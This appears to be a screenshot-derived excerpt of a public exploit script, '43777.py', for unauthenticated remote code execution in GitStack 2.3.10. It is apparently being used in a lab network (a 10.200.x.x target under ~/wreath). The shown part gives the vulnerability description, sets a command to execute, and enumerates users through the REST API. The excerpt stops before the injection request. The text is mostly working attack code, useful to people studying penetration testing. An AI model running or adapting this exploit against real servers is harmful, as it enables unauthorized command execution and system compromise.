 Open
*43777.py [Read-Only]
~/wreath
g# Exploit: GitStack 2.3.10 Unauthenticated Remote Code Execution
# Date: 18.01.2018
# Software Link: https://gitstack.com/
# Exploit Author: Kacper Szurek
# Contact: https://twitter.com/KacperSzurek
# Website: https://security.szurek.pl/
# Category: remote
#
#1. Description
#
#$_SERVER['PHP_AUTH_PW'] is directly passed to exec function.
#
#https://security.szurek.pl/gitstack-2310-unauthenticated-rce.html
#
#2. Proof of Concept
#
import requests
from requests.auth import HTTPBasicAuth
import os
import sys
ip = '10.200.85.150'
# What command you want to execute
command = "whoami"
repository = 'rce'
username = 'rce'
password = 'rce'
csrf_token = 'token'
user_list = []
print "[+] Get user list"
try:
        r = requests.get("http://{}/rest/user/".format(ip))
        user_list = r.json()
        user_list.remove('everyone')
except:
        pass
if len(user_list) > 0:
        username = user_list[0]
        print "[+] Found user {}".format(username)